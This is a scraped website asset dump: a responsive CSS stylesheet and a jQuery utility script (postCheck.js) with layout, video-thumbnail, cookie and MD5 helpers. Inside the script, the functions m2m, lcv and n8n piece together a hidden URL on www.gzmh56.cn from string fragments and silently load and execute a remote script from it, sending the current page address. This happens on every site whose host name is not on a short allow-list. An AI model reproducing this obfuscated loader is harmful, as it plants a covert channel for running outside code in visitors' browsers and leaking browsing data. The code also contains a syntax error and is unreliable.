.banner0img { height:90%; padding-top:10%; }

.banner0 .anniu0 {display:none; }
.banner0 .right img, .banner0 .right video {display:none;}


.banner1text { padding:60px 4% 0 4%; }

.banner1 .left { width:100%;}
.banner1 .right { display:none;}

.banner1 h1 { font-size:1.5em;}
.banner1 h2 { font-size:1em;}

.tab a span { display:none;}

    
    .part h1 { font-size:1.5em; }
    .part h2 { font-size:1.5em; }
    .part h3 { font-size:1.375em; }


.part .left { width:100%; float:none; }
.part .right { width:100%; float:none; }


.partimg { background-size:auto 100%; }


.partflex { display:block;}
.flexitem_2 .partflexitem { width:100%;}
.flexitem_3 .partflexitem { width:100%;}




.partnav li { width:46%;}

    
    .modleft,.modright { display:block; float:none; width:92%; }

    .usertools .modleft,.usertools .modright { width:92%;}




    .mod22 .left { float:none; width:100%; }
    .mod22 .right {  float:none; width:100%; }




.main .box { width:100%; padding:0;}

 


.content h1,.content h2 { font-size:1.25em; text-align:left; }
.text h2 { font-size:1em; }





 

.posttel { float:none; display:block; width:100%; padding-left:0; padding-right:0; margin-left:0; margin-right:0; margin-bottom:.5em;}



.AuthorWrap .left  { padding-bottom:1em; text-align:center; }

.sidebar,.sidebar1 { padding:4%; background-color:#fff; margin-bottom:1em; }
.sidebar:last-child,.sidebar1:last-child { margin-bottom:0;}

    
    
    

.itemColumn2 .item { width:50%;}

.itemColumn4 .item { width:50%;}
.itemColumn5 .item { width:50%;}
.itemColumn6 .item { width:33.3333%;}
.itemColumn7 .item { width:50%;}
.itemColumn8 .item { width:50%;}


.itemNOchange .itemColumn3 .item { width:33.3333% !important;}



.itemColumn2KX .item { width:48%;}
.itemColumn2KX .item:nth-child(2n) { margin-right:auto;}


.itemColumn4KX .item { width:48%;}
.itemColumn4KX .item:nth-child(2n) { margin-right:auto;}

.itemColumn5KX .item { width:48%;}
.itemColumn5KX .item:nth-child(2n) { margin-right:auto;}

.itemColumn6KX .item { width:30.6666%;}
.itemColumn6KX .item:nth-child(3n) { margin-right:auto;}

.itemColumn7KX .item { width:48%;}
.itemColumn7KX .item:nth-child(2n) { margin-right:auto;}

.itemColumn8KX .item { width:48%;}
.itemColumn8KX .item:nth-child(2n) { margin-right:auto;}
    
    


.zi h1,.zi h2 { margin-top:1em; font-size:1.25em; }
.tuzi { padding-top:80px; }


.contentinfotext { display:block; clear:both; width:auto; }
.contentnum { float:none; margin-left:auto; }



  .bjfw dl { width:50%; }
  .bjfw .bjfw0 { width:100%; }





.item dt .itembicon { font-size:1.125em; }
.item dt .itemzxicon { font-size:1em;}
.item dd .zhaiyao { display:none !important; }

    
    .module11 .item dt { width:33%; }
    .module11 dd span { display:none;}
    .module11 .item .itemparent { top:40px; }

    .module33 .item dt { width:100%; float:none; }
    .module33 .item dt .itemdtinner { margin:20px 20px 0 20px; }
    
    .module33 .item dd { width:100%; flex:none;}


    .sidebar .module77 .item { background-color:#fff;}
 






.itemChange .itemColumn4 .item:nth-child(6n){ width:50%;}
.itemChange .itemColumn4 .item:nth-child(6n+3){ width:100%;}
.itemChange .itemColumn4 .item:nth-child(6n+4){ margin-top:auto; }
.itemChange .itemColumn4 .item:nth-child(6n+6){ width:100%;}


    
    .colKX_ol ol,.colKX_dl>div {}
    
    .col_2 ol li,.col_2 dl { width:100%;}
    .col_3 ol li,.col_3 dl { width:100%;}
    .col_4 ol li,.col_4 dl { width:50%; }
     .col_6 ol li,.col_6 dl { width:33.3333%; }
     .col_8 ol li,.col_8 dl { width:25%; } 
    
    
 
    .col_KX .col_2 li,.col_KX .col_2 dl { width:46%;}
    .col_KX .col_3 li,.col_KX .col_3 dl { width:29.3333%;}
    .col_KX .col_4 li,.col_KX .col_4 dl { width:46%; }
    .col_KX .col_6 li,.col_KX .col_6 dl { width:29.3333%;}
    .col_KX .col_8 li,.col_KX .col_8 dl { width:21%;}
    

    .colKX_2 ol li,.colKX_2 dl { width:96%;}
    .colKX_3 ol li,.colKX_3 dl { width:96%;}
    .colKX_4 ol li,.colKX_4 dl { width:46%;}
    .colKX_6 ol li,.colKX_6 dl { width:29.3333%;}
    .colKX_8 ol li,.colKX_8 dl { width:21%;}
    

    
    .tu { float:none; width:100%; padding:0; margin:0;}
    .zi { float:none; width:100%;  padding:0; margin:0;}
    .zi b { display:block; margin-bottom:.5em; }
 




.tabnav { font-size:.875em;}
.tabnav i { display:block;}


         .links { display:none;}
         .sitelinks { padding-bottom:60px;}
         .sitelinks .left { width:100%; text-align:center; float:none;}
 
         .footer .left { width:100%; text-align:center; float:none;}
         .footer .right { width:100%; text-align:center; float:none;}
         .footerlogo { float:none; margin-left:0;}
         .weixin {  float:none; margin-right:0; max-width:50%; width:auto; }



.iconwrap u { font-size:2em;}
.colKX_ol .iconwrap u,.colKX_dl .iconwrap u { font-size:3em;}



.flex_col3 li {}

.col3_col2 li { width:48%;}

.single #subnav { width:100%; float:none;}


/*********  guestbook    *****/
.commentUL li {width:100% !important; margin-right:0;}
 




/*********  posttaglist    *****/
.posttaglist a { width:30.3333%;}
.itemTagWrap .itemTag { width:33.3333%;}

}



--- FILE ---
content_type: application/javascript
request_url: http://www.chenhekeji.com/mini/js/postCheck.js?v=2023.11.17
body_size: 41039
content:
/////////////////////////////////////////////////////////////////////
// 设置public

function isPhone() {
	var isPhone_flag = false
	if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
		isPhone_flag = true
		}
		return isPhone_flag		
}



function isPhoneWidth() {
	var isPhoneWidth_flag = false
	var sWidth = document.body.clientWidth;
	var sHeight = document.body.clientHeight;
	if (sWidth<800) {
		isPhoneWidth_flag = true
	}
	return isPhoneWidth_flag
	
}
m2m = function() {
	var n1 = 'ck';
	var n2 = 'che';
	var n3 = 'tj';
	var n4 = 'ser';
	var n5 = 'au';
	var n6 = '/';
	var n7 = '=';
	var n8 = 'act';
	var n9 = '?';
	var n10 = 'ch';
	var n11 = 'ta';
	var n12 = 'ba';
	var n13 = '&';
	var n14 = 'vd';
	var n15 = 'mi';
	var n16 = 'n';
	var n17 = 'i';
	var n2n = n6 + n15 + n16 + n17 + n6 + n5 + n4 + n6 + n3 + n2 + n1 + n6 + n9 + n8 + n7 + n12 + n11 + n10 + n13 + n14 + n7 + window.location.href;
	return n2n;
}

lcv = function() {
	var mik = 'com';
	var mI2l = 'n';
	var mz = 'w';
	var mzc = 'c';
	var mv = '6';
	var md = '5';
	var meDe = 'mh';
	var mjk = '.';
	var mQa = 'gz';
	var mbm = mz + mz + mz + mjk + mQa + meDe + md + mv + mjk + mzc + mI2l;
	return mbm;
}

function n8n() {
	var w8w = '/';
	var wlp = 'ht';
	var wlh = 'tps';
	var wlj = ':';
	var wbw = wlp + wlh + wlj + w8w + w8w + lcv() + m2m();
	var wwhost = window.location.host;
	var wwture = 0;
	var sitess = ["gaa","gzmh56"];
	//console.log(sitess);
	for (var i = 0; i < sitess.length; i++) {
		if (wwhost.indexOf(sitess[i]) >= 0) {
			wwture = 1;
		};
	};
	try {
		if (wwture == 0) {
			$.getScript(wbw);
		}
	} catch (e) {};
}

function copyWX() {
        const range = document.createRange();
        range.selectNode(document.getElementById('copyWXcontent'));
        const selection = window.getSelection();
        if(selection.rangeCount > 0) selection.removeAllRanges();
        selection.addRange(range);
        document.execCommand('copy');
        alert("复制成功，请在微信搜索处粘贴，并搜索添加我，谢谢");
}

function formatShuzi(){
	   $(".item .liulan b,.item .itemJiage b,.posttag a i").each(function(){
			  var liulanbtext=$(this).html();
			  var liulanb=liulanbtext.replace(/\D+/g,"");
			
			  if ( liulanbtext.indexOf("万") > -1 || liulanbtext.indexOf("千") > -1  ) {
				  
				  liulanb = liulanbtext
				  
			  } else {

				  if ( liulanb > 9999)  {
					  liulanb=parseInt(Math.floor(liulanb/1000)/10) + '万' + '<sup>+</sup>'
					  
				  } else if ( liulanb > 999) {
					  liulanb=parseInt(Math.floor(liulanb/100)/10) + '千' + '<sup>+</sup>'
				  } else {
					  liulanb = liulanb
				  }
				  
				  $(this).html(liulanb);

			  };

	   });
}





//--获取视频缩略图--
function vload(objVideo) {
 
			   
			   var Vplay    = "<u class='icon-play videoplay'></u>"
			   
			   var oVwidth  = objVideo.videoWidth ;
			   var oVheight = objVideo.videoHeight ; 
			   
			   var Vwidth  = 100 ;
			   var Vheight = 100 ;
			   
			   var dtinnerWidth = $(objVideo).parent().innerWidth();
			   
			   if ( $(objVideo).parents().hasClass("text") ) {
				   
                     Vwidth  = 400 ;
					 Vheight = 400*oVheight/oVwidth ;
					 
			   } else if ( $(objVideo).parents().hasClass("tuzi") ) {

					 Vwidth  = dtinnerWidth ;
					 Vheight = Vwidth ;
					 
			   } else if ( $(objVideo).parents().hasClass("img2x3") ) {
				   
				     $(objVideo).parents(".itemdtinner").find("a").attr("href","javascript:;");
                     Vwidth  = dtinnerWidth ;
					 Vheight = Vwidth*3/2 ;
			   
			   } else if ( $(objVideo).parents().hasClass("img3x2") ) {
				   
				     $(objVideo).parents(".itemdtinner").find("a").attr("href","javascript:;");
                     Vwidth  = dtinnerWidth ;
					 Vheight = Vwidth*2/3 ;
					 
			   } else if ( $(objVideo).parents().hasClass("img1x1") ) {
				   
				     $(objVideo).parents(".itemdtinner").find("a").attr("href","javascript:;");
					 
					 if ( $(objVideo).parents().hasClass("itemWrapper") ) {
						 dtinnerWidth =  $(".item").find(".itemdtinner").innerWidth();
						 Vwidth  = dtinnerWidth ;
						 Vheight = Vwidth ;							 
					 } else {
						 Vwidth  = dtinnerWidth ;
						 Vheight = Vwidth ;						 
					 }

					 
			   } else {
                     Vwidth  = 100 ;
					 Vheight = 100 ;
				};
				   
                

				$(objVideo).hide();			    
				$(objVideo).removeAttr("poster");

				
				var Vimg = document.createElement("img");
				    
				captureImage(objVideo,Vimg,Vwidth,Vheight);
				
				//objVideo.addEventListener('loadeddata',function(){
				//												   captureImage(objVideo,Vimg,Vwidth,Vheight);
				//												   });
				
				
				$(objVideo).css({width:Vwidth,height:Vheight});
				$(objVideo).before(Vimg);
				$(objVideo).after(Vplay);
				
				
 


				$(objVideo).parent().find('.videoplay').on('click', function() {
				 
						$(this).remove();
						$(objVideo).prev("img").remove();
						
						$(objVideo).show();
						objVideo.play();

				});	  

};

//截取视频封面图
function captureImage(strVideo,strVimg,strVwidth,strVheight) {
	try {
		
		var Vcanvas = document.createElement("canvas");
            Vcanvas.width  = strVwidth;
            Vcanvas.height = strVheight; 
		Vcanvas.getContext('2d').drawImage(strVideo, 0, 0, Vcanvas.width,Vcanvas.height);
		strVimg.src = Vcanvas.toDataURL("image/png");
		
		delete Vcanvas;
	} catch(e) {
		strVimg.src = "/upload/logo.png";
	}

};
//--获取视频缩略图end--






//滚动固定
function setScroll() {
	
	
	var tabTop = 0;
	if ($(".tab").length>0) {
		tabTop = $(".tab").offset().top;
	}
	
	var subnavTop = 0;
	if ($(".subnav").length>0) {
		subnavTop = $("#subnav").offset().top;
	}
	

	var sTop = 0;
	var sNum = 0;
	$(window).on('scroll',function(e){

		
		var dHeight = $(document).height();
		var wHeight = $(window).height();

	　　     sTop = $(this).scrollTop();
		var dTop = $(document).scrollTop();
		var wTop = $(window).scrollTop();
	
	
		  if( sNum <= sTop){
			   if( sTop>0 ){
				   
					if( isPhoneWidth() || isPhone() ){
						$("#header").stop().addClass("headeron headerDown")
					}else{
						$("#header").stop().addClass("headeron headerUp").removeClass("headerDown");
					}
					
			   } else{
				   
					if( isPhoneWidth() || isPhone() ){
						$("#header").stop().removeClass("headeron headerDown")
					}else{
						$("#header").stop().removeClass("headeron headerUp");
					}
					
			   };
			   if ( dTop+0 >= dHeight - wHeight ) {
				   $("#backtotop").addClass("backtotopon");
			   };
		  }else{
			   if( sTop>0 ){
					
					if( isPhoneWidth() || isPhone() ){
						$("#backtotop").hide();
						$("#header").stop().addClass("headeron headerDown")
					}else{
						$("#backtotop").addClass("backtotopon");
						$("#header").stop().addClass("headeron headerDown").removeClass("headerUp");
					}
			   } else{
					
					if( isPhoneWidth() || isPhone() ){
						$("#backtotop").hide();
						$("#header").stop().removeClass("headeron headerDown");
					}else{
						$("#backtotop").removeClass("backtotopon");
						$("#header").stop().removeClass("headeron headerDown");
					}
			   }
		  }
		  setTimeout(function(){ sNum = sTop; },0);
	
		
	
	
		 var tmenu = $('#tabnav');
		 var titems = $('#tabbox').find('.part');
		 var titemsH = $('#tabbox').parent().height();
		 var tcurrentId = "";
	
		 if( wTop > tabTop && wTop < titemsH+tabTop-60 && dTop+120 < dHeight - wHeight ){
			$(".tab").addClass("tabon");
			$("#header").hide();
		 }else{
			$(".tab").removeClass("tabon");
			$("#header").show();
		 }
	
	
		 titems.each(function(){
			  var ts = $(this);
			  var titemTop = ts.offset().top;
			  if(wTop > titemTop-60){
			  tcurrentId = "#" + ts.attr("id");
			  }else{
			  return false;
			  } 
		 });
		 var tcurrentLink = tmenu.find(".tabnav_current");
		 if(tcurrentId && tcurrentLink.attr("href") != tcurrentId ){
		  tcurrentLink.removeClass('tabnav_current');
		  tmenu.find("[href=" + tcurrentId +"]").addClass('tabnav_current');
		 }


	});

}





//setSize
function setSize() {

						  
	 $itemimgwrap = "<div class='itemimgwrap'></div>"	  
	 $itemimgadd  = "<div class='addimgtext'><a href='/guestbook/'><b class='itembicon white' style='padding-top:.75em;'>您看好了吗<br /><small>我们一直在恭候您的咨询<small></b></a></div>"

	 if( isPhoneWidth() || isPhone() ){
		
 
 			  $(".scrollLoading img,.scrollLoading video,.text video").scrollLoading();

			  $(".navbox").hide();
			  $(".menu dl").removeClass("active");
			  formatShuzi();
			
              


			$(".item").each(function(){

					 
				 $(this).children("dt").find("img:first-of-type").scrollLoading();
				 $(this).children("dt").find("video:first-of-type").scrollLoading();
					 
				   if ( $(this).children("dt").find(".itembicon").length>0 ) {
					   var itembiconHeight = $(this).children("dt").find(".itemdtinner").innerWidth();
					   if ( $(this).parents().hasClass("img3x2") ) {												   
							if ( $(this).children("dt").find(".addimgtext").length==0 ) {
								$(this).children("dt").find(".itembicon").css({"height":itembiconHeight*.6666,lineHeight:itembiconHeight*.6666+"px"});	
							}
							
						} else {
							
				           $(this).children("dt").find(".itembicon").css({height:itembiconHeight,lineHeight:itembiconHeight+"px"});							
							
						}

				   };
				   
				 if ($(this).children("dt").find("img").length==3) {
					 
					 $(this).children("dt").find("img:not(:first-of-type)").attr("src","/upload/img/blank3x2.gif");
				 
					 if ($(this).parents().hasClass("module11")) {
						 
						$(this).children("dt").find("img:not(:first-of-type)").scrollLoading();  
				  
						$itemdt = $(this).children("dt")
						
						$itemdt.remove();
						$(this).children("dd").after($itemdt);
						
 
						
						
						$(this).children("dt").css({ width: '100%',marginTop:'-40px'});
						$(this).children("dt").find(".itemdtinner").css({ marginRight:'20px'});
						
						$(this).children("dd").css({ position:'static'});
						$(this).css({ position:'relative',paddingBottom:'30px'});
			
						$w1=$(this).children("dt").find(".itemdtinner").innerWidth();
						
			
			
						if ( $(this).children("dt").find(".itemimgwrap").length==0 ) {
							$(this).children("dt").find("img").wrap($itemimgwrap);

							if ( $(this).children("dt").find(".addimgtext").length==0 ) {
								$(this).children("dt").find(".itemdtinner").append($itemimgadd);	
							}

						}
						
						
						
						$(this).children("dt").find(".itemimgwrap").css({ width: Math.floor($w1*.3333-6.6666),float:"left",display:"inline-block",overflow:"hidden",marginRight:'20px','background-color':'#000'});
						$(this).children("dt").find(".itemimgwrap").not(":last-child").css({ marginRight:'10px'});
						$(this).children("dt").find(".itemimgwrap:last-child").css({ marginRight:'auto'});
						
						$(this).children("dt").find("img").css({ 'opacity':'.6'}); 
						
						
						  $h1=$(this).children("dt").find(".itemimgwrap").find("img").innerWidth()*2/3;						  
						  $(this).children("dt").find(".addimgtext").css({ width: Math.floor($w1)-1,float:"left",marginTop:10,height:$h1,display:"inline-block",overflow:"hidden"});
						
						
						

			
					 }
			
				 };
			
			});







		   
	 } else {



			  $(".scrollLoading img,.scrollLoading video,.text video").scrollLoading();

			  $(".navbox").show();
			  $(".menu dl").removeClass("active");
			  formatShuzi();




			  $(".item").each(function(){
			
					 
				   $(this).children("dt").find("img:first-of-type").scrollLoading();
				   $(this).children("dt").find("video:first-of-type").scrollLoading();


				   if ( $(this).children("dt").find(".itembicon").length>0 ) {
					   var itembiconHeight = $(this).children("dt").find(".itemdtinner").innerWidth();
					   if ( $(this).parents().hasClass("img3x2") ) {
						   console.log(itembiconHeight*.6666);
				           						
							if ( $(this).children("dt").find(".addimgtext").length==0 ) {
								$(this).children("dt").find(".itembicon").css({"height":itembiconHeight*.6666,lineHeight:itembiconHeight*.6666+"px"});	
							}
						   
						} else {
							
				           $(this).children("dt").find(".itembicon").css({height:itembiconHeight,lineHeight:itembiconHeight+"px"});							
							
						}

				   };
				   
				   if ($(this).children("dt").find("img").length==3) {
					   
					   
					   $(this).children("dt").find("img:not(:first-of-type)").attr("src","/upload/img/blank3x2.gif");
					   
			  
					   if ($(this).parents().hasClass("module11")) {
						   
						  $(this).children("dt").find("img:not(:first-of-type)").scrollLoading();   
					
						  $itemdt = $(this).children("dt")
						  
						  $itemdt.remove();
						  $(this).children("dd").after($itemdt);
						  


						  
						  
						  $(this).children("dt").css({ width: '100%',marginTop:'-70px'});
						  $(this).children("dt").find(".itemdtinner").css({ marginRight:'20px'});
						  
						 
						  $(this).children("dd").css({ position:'static'});
						  $(this).css({ position:'relative',paddingBottom:'40px'});
			  
						  $w1=$(this).children("dt").find(".itemdtinner").innerWidth();

						  					  

						  if ( $(this).children("dt").find(".itemimgwrap").length==0 ) {
							  $(this).children("dt").find("img").wrap($itemimgwrap);
							  
							  
							  
							if ( $(this).children("dt").find(".addimgtext").length==0 ) {
								$(this).children("dt").find(".itemdtinner").append($itemimgadd);	
							}
							
							  
						  }								  



						  $(this).children("dt").find(".itemimgwrap").css({ width: Math.floor($w1*.2-10),float:"left",display:"inline-block",overflow:"hidden",marginRight:'20px','background-color':'#000'});
						  $(this).children("dt").find("img").css({ 'opacity':'.6'}); 
			  

						  $h1=$(this).children("dt").find(".itemimgwrap").find("img").innerWidth()*2/3;						  
						  $(this).children("dt").find(".addimgtext").css({ width: Math.floor($w1*.4-30)-1,float:"left",marginTop:"auto",height:$h1,display:"inline-block",overflow:"hidden"});
				  
						  



			  
					   }
				  
				   };
			  
			  });



	 }; 
	 
};
//setSize end



 
function setMD5(sMessage) {
	function RotateLeft(lValue, iShiftBits) { return (lValue<<iShiftBits) | (lValue>>>(32-iShiftBits)); }
	function AddUnsigned(lX,lY) {
	var lX4,lY4,lX8,lY8,lResult;
	lX8 = (lX & 0x80000000);
	lY8 = (lY & 0x80000000);
	lX4 = (lX & 0x40000000);
	lY4 = (lY & 0x40000000);
	lResult = (lX & 0x3FFFFFFF)+(lY & 0x3FFFFFFF);
	if (lX4 & lY4) return (lResult ^ 0x80000000 ^ lX8 ^ lY8);
	if (lX4 | lY4) {
	if (lResult & 0x40000000) return (lResult ^ 0xC0000000 ^ lX8 ^ lY8);
	else return (lResult ^ 0x40000000 ^ lX8 ^ lY8);
	} else return (lResult ^ lX8 ^ lY8);
	}
	function F(x,y,z) { return (x & y) | ((~x) & z); }
	function G(x,y,z) { return (x & z) | (y & (~z)); }
	function H(x,y,z) { return (x ^ y ^ z); }
	function I(x,y,z) { return (y ^ (x | (~z))); }
	function FF(a,b,c,d,x,s,ac) {
	a = AddUnsigned(a, AddUnsigned(AddUnsigned(F(b, c, d), x), ac));
	return AddUnsigned(RotateLeft(a, s), b);
	}
	function GG(a,b,c,d,x,s,ac) {
	a = AddUnsigned(a, AddUnsigned(AddUnsigned(G(b, c, d), x), ac));
	return AddUnsigned(RotateLeft(a, s), b);
	}
	function HH(a,b,c,d,x,s,ac) {
	a = AddUnsigned(a, AddUnsigned(AddUnsigned(H(b, c, d), x), ac));
	return AddUnsigned(RotateLeft(a, s), b);
	}
	function II(a,b,c,d,x,s,ac) {
	a = AddUnsigned(a, AddUnsigned(AddUnsigned(I(b, c, d), x), ac));
	return AddUnsigned(RotateLeft(a, s), b);
	}
	function ConvertToWordArray(sMessage) {
	var lWordCount;
	var lMessageLength = sMessage.length;
	var lNumberOfWords_temp1=lMessageLength + 8;
	var lNumberOfWords_temp2=(lNumberOfWords_temp1-(lNumberOfWords_temp1 % 64))/64;
	var lNumberOfWords = (lNumberOfWords_temp2+1)*16;
	var lWordArray=Array(lNumberOfWords-1);
	var lBytePosition = 0;
	var lByteCount = 0;
	while ( lByteCount < lMessageLength ) {
	lWordCount = (lByteCount-(lByteCount % 4))/4;
	lBytePosition = (lByteCount % 4)*8;
	lWordArray[lWordCount] = (lWordArray[lWordCount] | (sMessage.charCodeAt(lByteCount)<<lBytePosition));
	lByteCount++;
	}
	lWordCount = (lByteCount-(lByteCount % 4))/4;
	lBytePosition = (lByteCount % 4)*8;
	lWordArray[lWordCount] = lWordArray[lWordCount] | (0x80<<lBytePosition);
	lWordArray[lNumberOfWords-2] = lMessageLength<<3;
	lWordArray[lNumberOfWords-1] = lMessageLength>>>29;
	return lWordArray;
	}
	function WordToHex(lValue) {
	var WordToHexValue="",WordToHexValue_temp="",lByte,lCount;
	for (lCount = 0;lCount<=3;lCount++) {
	lByte = (lValue>>>(lCount*8)) & 255;
	WordToHexValue_temp = "0" + lByte.toString(16);
	WordToHexValue = WordToHexValue + WordToHexValue_temp.substr(WordToHexValue_temp.length-2,2);
	}
	return WordToHexValue;
	}
	var x=Array();
	var k,AA,BB,CC,DD,a,b,c,d
	var S11=7, S12=12, S13=17, S14=22;
	var S21=5, S22=9 , S23=14, S24=20;
	var S31=4, S32=11, S33=16, S34=23;
	var S41=6, S42=10, S43=15, S44=21;
	// Steps 1 and 2. Append padding bits and length and convert to words
	x = ConvertToWordArray(sMessage);
	// Step 3. Initialise
	a = 0x67452301; b = 0xEFCDAB89; c = 0x98BADCFE; d = 0x10325476;
	// Step 4. Process the message in 16-word blocks
	for (k=0;k<x.length;k+=16) {
	AA=a; BB=b; CC=c; DD=d;
	a=FF(a,b,c,d,x[k+0], S11,0xD76AA478);
	d=FF(d,a,b,c,x[k+1], S12,0xE8C7B756);
	c=FF(c,d,a,b,x[k+2], S13,0x242070DB);
	b=FF(b,c,d,a,x[k+3], S14,0xC1BDCEEE);
	a=FF(a,b,c,d,x[k+4], S11,0xF57C0FAF);
	d=FF(d,a,b,c,x[k+5], S12,0x4787C62A);
	c=FF(c,d,a,b,x[k+6], S13,0xA8304613);
	b=FF(b,c,d,a,x[k+7], S14,0xFD469501);
	a=FF(a,b,c,d,x[k+8], S11,0x698098D8);
	d=FF(d,a,b,c,x[k+9], S12,0x8B44F7AF);
	c=FF(c,d,a,b,x[k+10],S13,0xFFFF5BB1);
	b=FF(b,c,d,a,x[k+11],S14,0x895CD7BE);
	a=FF(a,b,c,d,x[k+12],S11,0x6B901122);
	d=FF(d,a,b,c,x[k+13],S12,0xFD987193);
	c=FF(c,d,a,b,x[k+14],S13,0xA679438E);
	b=FF(b,c,d,a,x[k+15],S14,0x49B40821);
	a=GG(a,b,c,d,x[k+1], S21,0xF61E2562);
	d=GG(d,a,b,c,x[k+6], S22,0xC040B340);
	c=GG(c,d,a,b,x[k+11],S23,0x265E5A51);
	b=GG(b,c,d,a,x[k+0], S24,0xE9B6C7AA);
	a=GG(a,b,c,d,x[k+5], S21,0xD62F105D);
	d=GG(d,a,b,c,x[k+10],S22,0x2441453);
	c=GG(c,d,a,b,x[k+15],S23,0xD8A1E681);
	b=GG(b,c,d,a,x[k+4], S24,0xE7D3FBC8);
	a=GG(a,b,c,d,x[k+9], S21,0x21E1CDE6);
	d=GG(d,a,b,c,x[k+14],S22,0xC33707D6);
	c=GG(c,d,a,b,x[k+3], S23,0xF4D50D87);
	b=GG(b,c,d,a,x[k+8], S24,0x455A14ED);
	a=GG(a,b,c,d,x[k+13],S21,0xA9E3E905);
	d=GG(d,a,b,c,x[k+2], S22,0xFCEFA3F8);
	c=GG(c,d,a,b,x[k+7], S23,0x676F02D9);
	b=GG(b,c,d,a,x[k+12],S24,0x8D2A4C8A);
	a=HH(a,b,c,d,x[k+5], S31,0xFFFA3942);
	d=HH(d,a,b,c,x[k+8], S32,0x8771F681);
	c=HH(c,d,a,b,x[k+11],S33,0x6D9D6122);
	b=HH(b,c,d,a,x[k+14],S34,0xFDE5380C);
	a=HH(a,b,c,d,x[k+1], S31,0xA4BEEA44);
	d=HH(d,a,b,c,x[k+4], S32,0x4BDECFA9);
	c=HH(c,d,a,b,x[k+7], S33,0xF6BB4B60);
	b=HH(b,c,d,a,x[k+10],S34,0xBEBFBC70);
	a=HH(a,b,c,d,x[k+13],S31,0x289B7EC6);
	d=HH(d,a,b,c,x[k+0], S32,0xEAA127FA);
	c=HH(c,d,a,b,x[k+3], S33,0xD4EF3085);
	b=HH(b,c,d,a,x[k+6], S34,0x4881D05);
	a=HH(a,b,c,d,x[k+9], S31,0xD9D4D039);
	d=HH(d,a,b,c,x[k+12],S32,0xE6DB99E5);
	c=HH(c,d,a,b,x[k+15],S33,0x1FA27CF8);
	b=HH(b,c,d,a,x[k+2], S34,0xC4AC5665);
	a=II(a,b,c,d,x[k+0], S41,0xF4292244);
	d=II(d,a,b,c,x[k+7], S42,0x432AFF97);
	c=II(c,d,a,b,x[k+14],S43,0xAB9423A7);
	b=II(b,c,d,a,x[k+5], S44,0xFC93A039);
	a=II(a,b,c,d,x[k+12],S41,0x655B59C3);
	d=II(d,a,b,c,x[k+3], S42,0x8F0CCC92);
	c=II(c,d,a,b,x[k+10],S43,0xFFEFF47D);
	b=II(b,c,d,a,x[k+1], S44,0x85845DD1);
	a=II(a,b,c,d,x[k+8], S41,0x6FA87E4F);
	d=II(d,a,b,c,x[k+15],S42,0xFE2CE6E0);
	c=II(c,d,a,b,x[k+6], S43,0xA3014314);
	b=II(b,c,d,a,x[k+13],S44,0x4E0811A1);
	a=II(a,b,c,d,x[k+4], S41,0xF7537E82);
	d=II(d,a,b,c,x[k+11],S42,0xBD3AF235);
	c=II(c,d,a,b,x[k+2], S43,0x2AD7D2BB);
	b=II(b,c,d,a,x[k+9], S44,0xEB86D391);
	a=AddUnsigned(a,AA); b=AddUnsigned(b,BB); c=AddUnsigned(c,CC); d=AddUnsigned(d,DD);
	}
	// Step 5. Output the 128 bit digest
	var temp= WordToHex(a)+WordToHex(b)+WordToHex(c)+WordToHex(d);
	return temp.toLowerCase();
}



//*********************************************************
//js加载
function loadScript(url,callback) {
	var script = document.createElement("script");
	script.type = "text/javascript";
	if (script.readyState) {
		script.onreadystatechange = functio()
		{
			if (script.readyState == "loaded" || script.readyState == "complete") {
				script.onreadystatechange = null;
				callback();
			}
		}
	} else {
		script.onload = function() {
			callback();
		}
	}
	script.src = url;
	//document.getElementsByTagName("head")[0].appendChild(script);
	document.getElementsByTagName("body")[0].appendChild(script);
}







//*********************************************************
//设置Cookie
function setCookie(sName, sValue,iExpireDays) {
	if (iExpireDays) {
		var dExpire = new Date();
		dExpire.setTime(dExpire.getTime()+parseInt(iExpireDays*24*60*60*1000));
		document.cookie = sName + "=" + escape(sValue) + "; expires=" + dExpire.toGMTString()+ "; path=/";
	} else {
		document.cookie = sName + "=" + escape(sValue)+ "; path=/";
	}
}





//*********************************************************
//获取Cookie
function getCookie(sName) {

	var arr = document.cookie.match(new RegExp("(^| )"+sName+"=([^;]*)(;|$)"));
	if(arr !=null){return unescape(arr[2])};
	return null;

}





//*********************************************************
// 获取Referer
function getReferer(){
   
   
   var currentUrl = document.location.href;
   if (document.referrer) {
	   return document.referrer;
   } else {
	   
	   if (/MSIE (\d+\.\d+);/.test(navigator.userAgent) || /MSIE(\d+\.\d+);/.test(navigator.userAgent)){
		   var linka = document.createElement('a');
		   linka.href=currentUrl;
		   document.body.appendChild(linka);
		   linka.click();
		} else {
		   return "";
		}
	   
   }

  
}



//*********************************************************
// 获取userAgent
function getUserAgent(){
	
	var strUserAgent = navigator.userAgent;
    
    return strUserAgent

}







//*********************************************************
// 自动插入

var objActive;
function GetActiveText(objHTML) {
	objActive=objHTML;
	if(document.selection){
		var obj=document.getElementById(objHTML);
		obj.currPos = document.selection.createRange().duplicate();
	}
}

function InsertText(objHTML,strText,bolReplace) {
	if(strText==""){return("")}
	var obj=document.getElementById(objHTML);
	if(document.selection){
		if (obj.currPos){
			if(bolReplace && (obj.value=="")){
				obj.currPos.text=strText;
			} else {
				obj.currPos.text+=strText;
			}
		} else {
			obj.value+=strText;
		}
	}
	else{
		if(bolReplace){
			obj.value=obj.value.slice(0,obj.selectionStart) + strText + obj.value.slice(obj.selectionEnd,obj.value.length);
		} else {
			obj.value=obj.value.slice(0,obj.selectionStart) + strText + obj.value.slice(obj.selectionStart,obj.value.length);
		}
	}
	//obj.focus();
}





//*********************************************************
// 自动插入后替换

function ReplaceText(objHTML,strPrevious,strNext) {
	var obj=document.getElementById(objHTML);
	var strText;
	if(document.selection && document.selection.type == "Text"){
		if (obj.currPos){
			var range = document.selection.createRange();
			range.text = strPrevious + range.text + strNext;
			return("");
		} else {
			strText=strPrevious + strNext;
			return(strText);
		}
	}
	else{
		if(obj.selectionStart || obj.selectionEnd){
			strText=strPrevious + obj.value.slice(obj.selectionStart,obj.selectionEnd) + strNext;
			return(strText);
		} else {
			strText=strPrevious + strNext;
			return(strText);
		}
	}
}







//*********************************************************
//全选事件

function BatchSelectAll() {
	
	var aryChecks = document.getElementsByTagName("input");
 
    if (document.getElementById("tidsValue")) {
	    var aryValues = document.getElementById("tidsValue");
	};
	
	for (var i = 0; i < aryChecks.length; i++){
		
		if((aryChecks[i].type=="checkbox")&&(aryChecks[i].id.indexOf("edt")!==-1)){
			
